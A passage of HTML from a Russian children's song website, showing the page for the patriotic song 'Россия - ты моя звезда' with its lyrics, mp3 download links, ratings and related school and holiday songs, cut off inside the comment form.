		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прощальный Вальс (Из Кф Розыгрыш )</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15529-shkolnye-pesni-pesnya-shire-krug.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Шире Круг." /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Песня Шире Круг.</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15528-shkolnye-pesni-papuri.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Папури" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Папури</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15527-shkolnye-pesni-proschalnyy-vals-kogda-uydem-so-shkolnogo-dvora.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс. (Когда Уйдём Со Школьного Двора)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прощальный Вальс. (Когда Уйдём Со Школьного Двора)</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15526-shkolnye-pesni-prikolnaya-pesenka-pro-shkolu.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прикольная Песенка Про Школу" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Прикольная Песенка Про Школу</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15525-shkolnye-pesni-09-natashka-pervoklashka.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - 09 Наташка-Первоклашка" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">09 Наташка-Первоклашка</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15524-shkolnye-pesni-dorogoyu-dobra.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Дорогою Добра" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Дорогою Добра</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15523-shkolnye-pesni-pesnya-pro-uchitelya-.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Про Учителя )))))" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Песня Про Учителя )))))</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15522-shkolnye-pesni-zamykaya-krug-obrezanaya-peredelka.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Замыкая Круг Обрезаная (Переделка)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Замыкая Круг Обрезаная (Переделка)</div>
	</div>
</a><a class="tt fx-row fx-middle" href="https://pesni-detskie.ru/15521-shkolnye-pesni-shkola-ty-dommilyy-dommoy-rodnoy-minus.html">
	<div class="track-img img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Школа Ты Дом,милый Дом,мой Родной (Минус)" /></div>
	<div class="track-desc fx-1">
		<div class="track-title nowrap">Школьные Песни</div>
		<div class="track-subtitle nowrap">Школа Ты Дом,милый Дом,мой Родной (Минус)</div>
	</div>
</a></div>
				</div>
				<div class="side-box">
					<div class="side-bt">👶 Детские группы</div>
					
					<div class="side-bc fx-row"><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15530-shkolnye-pesni-proschalnyy-vals-iz-kf-rozygrysh-.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс (Из Кф Розыгрыш )" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15529-shkolnye-pesni-pesnya-shire-krug.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Песня Шире Круг." /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15528-shkolnye-pesni-papuri.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Папури" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15527-shkolnye-pesni-proschalnyy-vals-kogda-uydem-so-shkolnogo-dvora.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прощальный Вальс. (Когда Уйдём Со Школьного Двора)" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15526-shkolnye-pesni-prikolnaya-pesenka-pro-shkolu.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - Прикольная Песенка Про Школу" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div><div class="ta">
	<a class="artist-in" href="https://pesni-detskie.ru/15525-shkolnye-pesni-09-natashka-pervoklashka.html">
		<div class="artist-img img-resp-sq img-fit"><img src="/load/img/school.jpg" alt="Школьные Песни - 09 Наташка-Первоклашка" /></div>
		<div class="artist-title">Школьные Песни -</div>
	</a>
</div></div>
				</div>
			</aside>
			
			<!-- COL-LEFT -->
			
			<div class="col-main fx-1">
			
				<div class="topline fx-row">
					<div class="share"></div>
					<div class="search-wrap fx-1">
						<form id="quicksearch" method="post">
							<input type="hidden" name="do" value="search" />
							<input type="hidden" name="subaction" value="search" />
							<div class="search-box">
								<input id="story" name="story" placeholder="поиск музыки..." type="text" />
								<button type="submit"><span class="fa fa-search"></span></button>
							</div>
						</form>
					</div>
					<!--noindex-->

			
			<div class="login-btns">
				<div class="btn-login js-login"><span class="fa fa-lock"></span></div>
			</div>
			
			


<div class="login-box not-logged">
	<form method="post">
		<div class="login-title">Авторизация</div>
		<div class="login-avatar"><span class="fa fa-user"></span></div>
		<div class="login-input"><input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/></div>
		<div class="login-input"><input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" /></div>
		<div class="login-check">
			<label for="login_not_save">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<span>Запомнить меня</span>
			</label> 
		</div>
		<div class="login-btn"><button onclick="submit();" type="submit" title="Вход">Войти</button></div>
		<input name="login" type="hidden" id="login" value="submit" />
		<div class="login-btm fx-row">
			<a href="/?do=register" class="log-register">Регистрация</a>
			<a href="https://pesni-detskie.ru/index.php?do=lostpassword">Восстановить пароль</a>
		</div>
		<div class="login-soc-title">Или войти через</div>
		<div class="login-soc-btns">
			
			
			
			
			
			
		</div>
	</form>
</div>

<!--/noindex-->
				</div>
	
				<main class="content">

<div data-gz-block="cc9e9042-437f-4146-9a03-37b5ebc49313"></div>

					
					<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://pesni-detskie.ru/" itemprop="item"><span itemprop="name">Современные детские песни</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://pesni-detskie.ru/detskie_pesni/" itemprop="item"><span itemprop="name">Детские песни</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/" itemprop="item"><span itemprop="name">Песни на праздник</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/23-fevralya/" itemprop="item"><span itemprop="name">23 февраля</span></a></span> &raquo; Россия - ты моя звезда</span>
</div>
					
					

					
					<div id='dle-content'><article class="full ignore-select">

			<div class="sect fcols fx-row">
			
				<div class="fleft">
					<div class="fimg img-fit"><img src="/load/img/12iun.jpg" alt="Россия - ты моя звезда" /></div>
					<div class="ffav icon-left">
						<a href="#" class="js-login"><span class="fa fa-heart-o"></span>В избранное</a>
						
						
					</div>
				</div>
				
				<div class="fmain fx-1">
					<h1 class="sect-title">Россия - ты моя звезда <div>23 февраля / Песни на День России скачать </div></h1>
					<ul class="finfo">
						<li><span>Прослушиваний:</span> 31 877</li>
						<li><span>Скачивается:</span> mp3 </li>
						<li><span>Категория:</span><a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/23-fevralya/">23 февраля</a> / <a href="https://pesni-detskie.ru/detskie_pesni/pesni-na-prazdnik/pesni-na-den-rossii/">Песни на День России</a></li>
						<li><span>Дата:</span> 19-02-2019, 02:08</li> 
						<li><span>Тип:</span>Плюс, минус</li>
						<li><span>Автор песни:</span></li>
					</ul>
					<div class="fctrl fx-row">
						<div class="fplay-wr js-item" data-track="https://pesni-detskie.ru/uploads/files/2019-02/1550516657_neposedy-rossija-moja-zvezda.mp3" data-artist="Россия - ты моя звезда" data-title="23 февраля / Песни на День России" data-img="https://pesni-detskie.ru/load/img/12iun.jpg">
						<div class="fbtn fplay js-ctrl js-play">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-play"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Слушать песню</div>
								<div class="fbtn-title nowrap">Россия - ты моя звезда</div>
							</div>
						</div>
						</div>
						<a class="fbtn fdl" href="https://pesni-detskie.ru/uploads/files/2019-02/1550516657_neposedy-rossija-moja-zvezda.mp3" download>
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-cloud-download"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Скачать песню</div>
							</div>
						</a>
   			<a class="fbtn fdl" href="https://detkisait.ru/">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-cloud-download"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">МИНУСОВКИ ТУТ</div>
							</div>
						</a>
                 <a class="fbtn fplay js-ctrl" href="">
							<div class="fbtn-icon fx-col fx-center"><span class="fa fa-heart fa pulse" style="color:#e2f5ff"></span></div>
							<div class="fbtn-desc fx-1">
								<div class="fbtn-capt nowrap">Кнопка спасибо</div>
								<div class="fbtn-title nowrap"> Кнопочка 🙏</div>
							</div>
						</a>
					</div>
				</div>
  

				<div class="fright fx-col fx-between">
					<div class="fcaption"><b>Скачать детскую песню Россия - ты моя звезда</b> Слушайте онлайн <b>23 февраля / Песни на День России </b> современные, весёлые, новые песни 
					</div>
					<div class="frate-box" id="frate-491" data-id="491">
						<div class="frate-title">Понравилась песня Россия - ты моя звезда?</div>
						<div class="frate-yes fx-row fx-middle">
							<div class="frate-counts">Да <span>(0%)</span></div>
							<div class="frate-btn-yes" onclick="doRateLD('plus', '491');"><i class="fa fa-thumbs-up"></i></div>
						</div>
						<div class="frate-no fx-row fx-middle">
							<div class="frate-counts">Нет <span>(0%)</span></div>
							<div class="frate-btn-no" onclick="doRateLD('minus', '491');"><i class="fa fa-thumbs-down"></i></div>
						</div>
						<div class="frate-data hidden"><div id='ratig-layer-491'>
	<div class="rating" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:40%;">40</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '491'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '491'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '491'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '491'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '491'); return false;">5</a></li>
		</ul><meta itemprop="itemReviewed" content="Россия - ты моя звезда"><meta itemprop="worstRating" content="1"><meta itemprop="ratingCount" content="422"><meta itemprop="ratingValue" content="2"><meta itemprop="bestRating" content="5">
	</div>
</div><span id="vote-num-id-491">422</span></div>
					</div>
				</div>
				
			</div>
			
			<!-- END FCOLS -->
			
			<div class="sect">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Смотреть видео на песню Россия - ты моя звезда </div>

				</div>
				<div class="sect-content video-box">
                 <div data-gz-block="79f36e52-5be6-45b0-a32d-a982857c3a43"></div>
					
                     <b> Видео песни Россия - ты моя звезда клип</b>...
				</div>
				<div class="sect sect-text">
					<div class="sect-header fx-row fx-middle">
						<div class="sect-title fx-1"><h3>Текст слова Россия - ты моя звезда детская песня</h3></div>
					</div>
					<div class="sect-content full-text clearfix hide-this">
					<h2><b><span style="color:rgb(61,142,185);">Россия - ты моя звезда<br></span></b></h2><b>Хохлома, волжский плес,</b><br>Ширь полей, плач берез.<br>Это ты, Родина моя,<br>Это ты, Россия.<br><br>Купола, неба высь.<br>Для тебя наша жизнь.<br>Это ты, Родина моя.<br>В мире нет красивей.<br><br><b><span style="color:rgb(61,142,185);">Россия, Россия - ты моя звезда <br>Россия, Россия - ты моя судьба <br>Россия, Россия - повторю я вновь <br>Россия, Россия - ты моя любовь! </span></b><br><br>Журавли, тополя<br>Хлеб, да соль, лик Кремля<br>Это ты, Родина моя<br>Это ты, Россия<br><br>Детский смех, перепляс.<br>Доброта синих глаз.<br>Это ты, Родина моя.<br>В мире нет красивей.
<br> 						

<br> 									
<br>  									
<a href="https://pesni-detskie.ru/uploads/files/2019-02/1550516703_neposedy-rossija-ty-moja-zvezda-minus.mp3" rel="noopener noreferrer" target="_blank"><span>Скачать минус минусовку песни Россия - ты моя звезда mp3</span></a>
<br>
💚💛🧡💜💖
<br> 
		
					</div>
				</div>
			</div>
			
			<div class="sect sect-count">
				<div class="sect-header fx-row fx-middle">
					<div class="sect-title fx-1">Слушайте похожие детские песни</div>
               		</div>
                <a href="https://t.me/+QWz8d9ABaEUxNGUy"><img src="https://pesnu.ru/tel.jpg" class="fr-fic fr-dib" style="width: 460px;"></a>
				<div class="sect-content">
					<div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2019-01/1547978837_zemlja.mp3" data-title="Denis Manhattan feat Фонтан.Чик - Моя Страна" data-artist="Песни на День России" data-img="https://pesni-detskie.ru/load/img/12iun.jpg">
	<div class="track-img img-fit">
		<img src="/load/img/12iun.jpg" alt="Denis Manhattan feat Фонтан.Чик - Моя Страна" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/468-denis-manhattan-feat-fontanchik-moja-strana.html">Denis Manhattan feat Фонтан.Чик - Моя Страна</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/468-denis-manhattan-feat-fontanchik-moja-strana.html">Песни на День России</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/468-denis-manhattan-feat-fontanchik-moja-strana.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2017-11/1511876326_my-deti-tvoi-rossiya.mp3" data-title="Мы дети твои, Россия!" data-artist="Песни на День России / Песни про Весну" data-img="/templates/muzonator-13/dleimages/no_image.jpg">
	<div class="track-img img-fit">
		<img src="/templates/muzonator-13/dleimages/no_image.jpg" alt="Мы дети твои, Россия!" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/272-my-deti-tvoi-rossiya.html">Мы дети твои, Россия!</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/272-my-deti-tvoi-rossiya.html">Песни на День России / Песни про Весну</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/272-my-deti-tvoi-rossiya.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="Россия, снишься мне" data-artist="Детские песни / Песни про Весну" data-img="/templates/muzonator-13/dleimages/no_image.jpg">
	<div class="track-img img-fit">
		<img src="/templates/muzonator-13/dleimages/no_image.jpg" alt="Россия, снишься мне" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/228-rossiya-snishsya-mne.html">Россия, снишься мне</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/228-rossiya-snishsya-mne.html">Детские песни / Песни про Весну</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/228-rossiya-snishsya-mne.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="" data-title="23 февраля - Шли солдаты на войну" data-artist="23 февраля" data-img="/templates/muzonator-13/dleimages/no_image.jpg">
	<div class="track-img img-fit">
		<img src="/templates/muzonator-13/dleimages/no_image.jpg" alt="23 февраля - Шли солдаты на войну" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/284-23-fevralya-shli-soldaty-na-voynu.html">23 февраля - Шли солдаты на войну</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/284-23-fevralya-shli-soldaty-na-voynu.html">23 февраля</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/284-23-fevralya-shli-soldaty-na-voynu.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://pesni-detskie.ru/uploads/files/2019-02/1550517469_zaschitniki-otechestva.mp3" data-title="Защитники Отечества" data-artist="23 февраля / 9 мая" data-img="https://pesni-detskie.ru/load/img/23f.jpg">
	<div class="track-img img-fit">
		<img src="/load/img/23f.jpg" alt="Защитники Отечества" />
		<div class="track-play js-ctrl js-play" title="Играть \ остановить"><span class="fa fa-play"></span></div>
	</div>
	<div class="track-desc fx-1">
		<a class="track-title nowrap" href="https://pesni-detskie.ru/492-zaschitniki-otechestva.html">Защитники Отечества</a>
		<a class="track-subtitle nowrap" href="https://pesni-detskie.ru/492-zaschitniki-otechestva.html">23 февраля / 9 мая</a>
	</div>
	<div class="track-time">Слушать 🎸</div>
	<a class="track-dl" href="https://pesni-detskie.ru/492-zaschitniki-otechestva.html" title="Слушать трек"><span class="fa fa-arrow-down"></span></a>
</div>
				</div>
			</div>
			
			<div class="sect sect-comms">
				<div class="sect-header fx-row fx-middle">
<!-- Yandex.RTB R-A-508354-3 -->
<div id="yandex_rtb_R-A-508354-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-508354-3',
    blockId: 'R-A-508354-3'
  })
})</script>
					<div class="sect-title fx-1">Комментарии к песне (6)</div>
					
				</div>
				<div class="sect-content" id="full-comms">
					<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<h4 class="title">Добавить комментарий</h4>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
				<div class="combo_field"><input placeholder="Ваш комментарий )" type="email" name="mail" id="mail" class="wide"></div>
			</li>
		
			<li id="comment-editor"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" 